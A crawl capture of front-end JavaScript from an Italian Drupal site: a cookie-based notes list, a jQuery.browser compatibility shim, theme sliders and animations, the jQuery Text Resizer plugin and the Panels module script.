                            var notanid = key.substring(6);
                            var notatext = allcookies[key];
                            var notatitle = $.cookie('notetitle-' + notanid);
                            $( "ul.mynotes-list" ).append( '<li>' +
                               '<a href="node/' + notanid + '">'+ notatitle +'</a><br />' + notatext +
                               '<span class="deletenote" id="note-'+notanid+'"> - '+Drupal.t('Delete')+'</span>' +
                               '</li>');
                        }

                }
            }

            /* gestione evento di cancellazione della nota dal basket delle note*/
            $('.deletenote', 'ul.mynotes-list').click(function(){
                var deletetednid = $(this).attr('id').substring(5);
                $.cookie('note-'+deletetednid, null, { path: '/' });
                $.cookie('notetitle-'+deletetednid, null, { path: '/' });
                $(this).parent().hide();
            });


    }
}

/**
  * Daniele Tourtools - 12/03/14 
  * Sui Bilanci 2013, essendoci jQuery 1.10, alcuni script che hanno bisogno della funzione "browser" di jQuery si rompono, 
  * perchè dalla 1.9 quella funzione è stata epurata. Ad esempio il modulo Panel non consente la modifica di template.
  * Per ovviare a questo problema aggiungiamo la funzione (vuota) in modo da continuare a servire tutti gli script senza doverli cambiare uno per uno:
*/

// Funzione di appoggio per jQuery.browser dalla 1.9 in su:
	jQuery.browser = {};
	(function () {
		jQuery.browser.msie = false;
		jQuery.browser.version = 0;
		if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
			jQuery.browser.msie = true;
			jQuery.browser.version = RegExp.$1;
		}
	})();

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb
body_size: 5556
content:
/**
 * @file
 * A JavaScript file for the theme.
 *
 * In order for this JavaScript to be loaded on pages, see the instructions in
 * the README.txt next to this file.
 */

// JavaScript should be made compatible with libraries other than jQuery by
// wrapping it with an "anonymous closure". See:
// - https://drupal.org/node/1446420
// - http://www.adequatelygood.com/2010/3/JavaScript-Module-Pattern-In-Depth

// Funzione di appoggio per jQuery.browser dalla 1.9 in su
// Non sembra funzionare, per lo meno scassa tutto su IE! da verificare
/*jQuery.browser = {};
(function () {
    jQuery.browser.msie = false;
    jQuery.browser.version = 0;
    if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
        jQuery.browser.msie = true;
        jQuery.browser.version = RegExp.$1;
    }
})();*/


(function ($, Drupal, window, document, undefined) {

	Drupal.behaviors.toolz = {
	attach: function (context, settings) {
		$('.node-tools').hide();
		//$('a.social-network').hide();
		$('.node-tools ul li.translation_it').hide();
		$('.node-tools ul li.translation_en').hide();
		$('.node-tools ul li.msgutils-addnote').hide();
		$('.node-tools ul li.msgutils-gotomynote').hide();
		$('ul.links', '.node-tools').removeClass('inline');       
		$('.node-tools').insertBefore('#block-menu-block-2');
		// Rimpiazzi icone
		$('a', '.node-tools').html('<div class="icona-tool">&nbsp;</div>');
		$('a.social-network').html('<div class="icona-social-network">&nbsp;</div>');
		$('.node-type-page .node-tools').show();
		//$('a.social-network').show();
		}
	}
	
	
	// To understand behaviors, see https://drupal.org/node/756722#behaviors
	Drupal.behaviors.varieeventuali = {
		attach: function(context, settings) {
			// metto uno slash come da grafica tra le due lingue
			$('#block-locale-language li.it').prepend('/');
			// il fantastico skip-to-link (che mai si è capito a cosa serva) lo nascondiamo!
			$('#skip-link').hide(); 
			
			// scroller verticale per le news in hp.
			$('.pane-views-notizie-per-home-block-1 .item-list').vTicker({ 
				speed: 500,
				pause: 3000,
				animation: 'fade',
				mousePause: true,
				showItems: 3
			});

			//Wrapper per tabelle grandi
			$('#content table').wrap("<div class='table-scroller'></div>");
		}
	}

// Apertura cassetto nel glossario 
  Drupal.behaviors.opengloss = {
		attach: function(context, settings) {
			if( $('.page-node-130').length > 0 ) {
				var hash = "#"+window.location.hash.substring(1);
				// alert (window.location.hash.substring(1));
				$(hash).trigger("click");
				$('html, body').animate({
                        scrollTop: $(hash).offset().top
                    }, 1000);
			}
		}
	}
	
	
	// Effetto slide sulle foto della homepage
  Drupal.behaviors.animhome = {
		attach: function(context, settings) {
			//$('.clickable').mouseenter(function(){
			$('.clickable').click(function(){
				$(this).next().animate({
					bottom: 0
				});
				$('.clicked').each(function(){
					var clickedPosition = parseInt($(this).css('bottom'));
					if(clickedPosition == 0) {
						$(this).animate({
							bottom: -280
						});
					}
				});
			});
			
			$('.close').click(function(){
				$(this).parent().animate({
					bottom: -280
				});
			});
		}
	}
	
	// Slide in homepage
  Drupal.behaviors.slidehome = {
		attach: function(context, settings) {
			$('#lettere').cycle({
			fx: 'fade',
			speed: 1000,
			timeout: 5000,
			pause: 1,
			next: '#next-letter',
			prev: '#prev-letter',
			pager: '#nav-selection',
			pagerAnchorBuilder: function(idx, slide) { 
				return '#nav-selection li:eq(' + idx + ') a'; 
			}	     
			});
		}
	}

	// Slide in homepage
	Drupal.behaviors.newhome = {
		attach: function(context, settings) {
			$('.node-type-home-page .field-name-field-slideshow > .field-items').slick({
				slidesToShow: 1,
				slidesToScroll: 1,
				autoplay: true,
				autoplaySpeed: 7000,
				arrows: true,
				dots: true,
				infinite: true,
				pauseOnHover: false
			});
			$('.node-type-home-page .field-name-field-slideshow > .field-items .field-name-field-image-slide img').each(function(i) {
				var url = $(this).attr('src');
				$(this).closest('.field-name-field-image-slide').css('background-image', 'url('+url+')');
			});
			$('.field-name-field-colonna-di-destra .view-notizie-per-home .item-list > ul > li').each(function(i) {
				if( i % 5 == 0 ) {
					$(this).nextAll().andSelf().slice(0,5).wrapAll('<div class="slide"></div>');
				}
			});
			$('.view-notizie-per-home .slide:first').addClass("active-news");
			$('.field-name-field-colonna-di-destra .news-next-prev .news-next').on('click',function(i) {
				if($('.view-notizie-per-home').find('.slide.active-news').next('.slide').length){
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news').next('.slide').addClass('active-news');
				} else{
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news');
					$('.view-notizie-per-home .slide:first').addClass('active-news');
				}
			});
			$('.field-name-field-colonna-di-destra .news-next-prev .news-prev').on('click',function(i) {
				if($('.view-notizie-per-home').find('.slide.active-news').prev('.slide').length){
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news').prev('.slide').addClass('active-news');
				} else{
					$('.view-notizie-per-home').find('.slide.active-news').removeClass('active-news');
					$('.view-notizie-per-home .slide:last').addClass('active-news');
				}
			});
		}
	}

	
	
})(jQuery, Drupal, this, this.document);



--- FILE ---
content_type: application/javascript
request_url: https://acepi.it/sites/default/modules/msgutils/script/jquery.textresizer.js?szsvcb
body_size: 7996
content:
/*
	jQuery Text Resizer plugin.
	
	Author: Mario J Vargas (angstrey at hotmail dot com)
	Website: http://angstrey.com/
	Documentation: http://angstrey.com/index.php/projects/jquery-text-resizer-plugin/
	
	Version: 1.0
	Revision History:
		* 2009-09-03: Version 1.0. Initial Release
*/
(function($) {
	var DEBUG_MODE = false;
	
	$.fn.textresizer = function( options ) 
	{
	    if( DEBUG_MODE )
		    debug( this );
		
		// Stop plugin execution if no matched elements
		if( this.size() == 0 )
			return;

		// Default font sizes based on number of resize buttons.
		// "this" refers to current jQuery object
		var defaultSizes = buildDefaultFontSizes( this.size() );
	
		// Set up main options before element iteration
		var settings = $.extend( { selector: $(this).selector, sizes: defaultSizes, selectedIndex: -1 }, $.fn.textresizer.defaults, options );

		// Ensure that the number of defined sizes is suitable
		// for number of resize buttons.
		if( this.size() > settings.sizes.length )
		{
		    if( DEBUG_MODE )
		    {
			    debug( 
				    "ERROR: Number of defined sizes incompatible with number of buttons => elements: " + this.size() 
				    + "; defined sizes: " + settings.sizes.length
				    + "; target: " + settings.target );
            }
               			
			return;	// Stop execution of the plugin
		}

		loadPreviousState( settings );
	
		// Iterate and bind click event function to each element
		return this.each( function( i ) {
			var $this = $(this);	// Current resize button
		
			var currSizeValue = settings.sizes[ i ];	// Size corresponding to this resize button
			
			// Mark this button as active if necessary
			if( settings.selectedIndex == i )
				$(this).addClass( "textresizer-active" );
			
			// Apply the font size to target element when its 
			// corresponding resize button is clicked
			$this.bind( "click", { index: i }, function( e ) {		
				settings.selectedIndex = e.data.index;
				
				applyFontSize( currSizeValue, settings );
				saveState( currSizeValue, settings );

				markActive( this, settings );
			});
		});
	}
	
	// Default options of textresizer plugin
	$.fn.textresizer.defaults = {
		type  : "fontSize",	/* Available options: fontSize, css, cssClass */
		target: "body"		/* The HTML element to which the new font size will be applied */
	};

	function applyFontSize( newSize, settings )
	{
	    if( DEBUG_MODE )
		    debug( [ "target: " + settings.target, "newSize: " + newSize, "type: " + settings.type ].join( ", " ) );

		var targetElm = $( settings.target );
		switch( settings.type )
		{
			case "css":
				// Apply new inline CSS properties
				targetElm.css( newSize );
				break;

			case "cssClass":
				// Remove previously assigned CSS class from
				// target element. Iterating through matched
				// elements ensures the class is removed
				var cssClasses = settings.sizes;
				$.each( cssClasses, function( i, value ) {
					targetElm.each( function() {
						if( $(this).hasClass( value ) )
							$(this).removeClass( value );
					});
				});
				
				// Now apply the new CSS class
				targetElm.addClass( newSize );
				break;

			default:
				// Apply new font size
				targetElm.css( "font-size", newSize );
				break;
		}		
	}
	
	function markActive( sizeButton, settings )
	{
		// Deactivate previous button
		$(settings.selector).removeClass( "textresizer-active" );
		
		// Mark this button as active
		$(sizeButton).addClass( "textresizer-active" );
	}
	
	function buildCookieID( selector, target, prop )
	{
	    return "JQUERY.TEXTRESIZER[" + selector + "," + target + "]." + prop;
	}
	
	function getCookie( selector, target, prop )
	{
		var id = buildCookieID( selector, target, prop );
		
		var cookieValue = $.cookie( id );
		
		if( $.cookie( id + ".valueType" ) == "dict" && cookieValue )
		{
			var dict = {};
			var dictValues = cookieValue.split( "|" );
			
			for( var i = 0; i < dictValues.length; i++ )
			{
				// Separate key/value pair and assign to dictionary
				var keyValuePair = dictValues[ i ].split( "=" );
				dict[ keyValuePair[ 0 ] ] = unescape( keyValuePair[ 1 ] );
			}
			
			// Now that the object is finished, return it
			return dict;
		}
		
		return cookieValue;
    }
    
    function setCookie( selector, target, prop, value )
    {
		var id = buildCookieID( selector, target, prop );

		// Cookie expires in 1 year (365 days/year)
		var cookieOpts = { expires: 365, path: "/" };
		
		// Serialize value if it's an object
		if( typeof( value ) == "object" )
		{
		    // TODO: I think I wrote a JavaScript dictionary object serializer somewhere... Have to find it...
		    
			// Store type of value so we can convert it back 
			// to a dictionary object
			$.cookie( id + ".valueType", "dict", cookieOpts );

			var dict = value;	// (Assigning reference to variable dict for readability)
			var dictValues = new Array();
			for( var key in dict )
			{
				dictValues.push( key + "=" + escape( dict[ key ] ) );
			}

			var serializedVals = dictValues.join( "|" );
			$.cookie( id, serializedVals, cookieOpts );
			
			if( DEBUG_MODE )
			    debug( "In setCookie: Cookie: " + id + ": " + serializedVals );
		}
		else
		{
			$.cookie( id, value, cookieOpts );

            if( DEBUG_MODE )
			    debug( "In setCookie: Cookie: " + id + ": " + value );
		}
	}
	
	function loadPreviousState( settings )
	{
		// Determine if jquery.cookie is installed
		if( $.cookie )
		{
		    if( DEBUG_MODE )
			    debug( "In loadPreviousState(): jquery.cookie: INSTALLED" );

			var selectedIndex = getCookie( settings.selector, settings.target, "selectedIndex" );
			if( DEBUG_MODE )
			    debug( "In loadPreviousState: selectedIndex: " + selectedIndex + "; type: " + typeof(selectedIndex) );
			if( selectedIndex )
				settings.selectedIndex = selectedIndex;

			var prevSize = getCookie( settings.selector, settings.target, "size" );
			if( DEBUG_MODE )
			    debug( "In loadPreviousState: prevSize: " + prevSize + "; type: " + typeof(prevSize) );
			if( prevSize )
				applyFontSize( prevSize, settings );
		}
		else
		{
		    if( DEBUG_MODE )
			    debug( "In loadPreviousState(): jquery.cookie: NOT INSTALLED" );
		}
	}
	
	function saveState( newSize, settings )
	{
		// Determine if jquery.cookie is installed
		if( $.cookie )
		{
			if( DEBUG_MODE )
			    debug( "In saveState(): jquery.cookie: INSTALLED" );
			
			setCookie( settings.selector, settings.target, "size", newSize );
			setCookie( settings.selector, settings.target, "selectedIndex", settings.selectedIndex );
		}
		else
		{
			if( DEBUG_MODE )
			    debug( "In saveState(): jquery.cookie: NOT INSTALLED" );
		}
	}
	
	function debug( $obj )
	{
		if( window.console && window.console.log )
		{
			if( typeof( $obj ) == "string" )
				window.console.log( "jquery.textresizer => " + $obj );
			else	// Assumes $obj is jQuery object
				window.console.log( "jquery.textresizer => selection count: " + $obj.size() );
		}
	}
	
	function buildDefaultFontSizes( numElms )
	{
		var size0 = 8;				/* Initial size, measured in pixels */
		
		var mySizes = new Array();
		
		if( DEBUG_MODE )
		    debug( "In buildDefaultFontSizes: numElms = " + numElms );
		
		if( DEBUG_MODE )
		{
		    for( var i = 0; i < numElms; i++ )
		    {
			    // Append elements in increments of 2 units
			    var value = (size0 + (i * 2)) / 10;
			    mySizes.push( value + "em" );	
    			
			    if( DEBUG_MODE )
			        debug( "In buildDefaultFontSizes: mySizes[" + i + "] = " + mySizes[ i ] );
		    }
		}
		else
		{
		    for( var i = 0; i < numElms; i++ )
		    {
			    // Append elements in increments of 2 units
			    var value = (size0 + (i * 2)) / 10;
			    mySizes.push( value + "em" );	
		    }
		}
		
		return mySizes;
	}
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://acepi.it/sites/default/modules/panels/js/panels.js?szsvcb
body_size: 746
content:

(function ($) {
  Drupal.Panels = Drupal.Panels || {};

  Drupal.Panels.autoAttach = function() {
    if ($.browser.msie) {
      // If IE, attach a hover event so we can see our admin links.
      $("div.panel-pane").hover(
        function() {
          $('div.panel-hide', this).addClass("panel-hide-hover"); return true;
        },
        function() {
          $('div.panel-hide', this).removeClass("panel-hide-hover"); return true;
        }
      );
      $("div.admin-links").hover(
        function() {
          $(this).addClass("admin-links-hover"); return true;
        },
        function(){
          $(this).removeClass("admin-links-hover"); return true;
        }
      );
    }
  };

  $(Drupal.Panels.autoAttach);
})(jQuery);
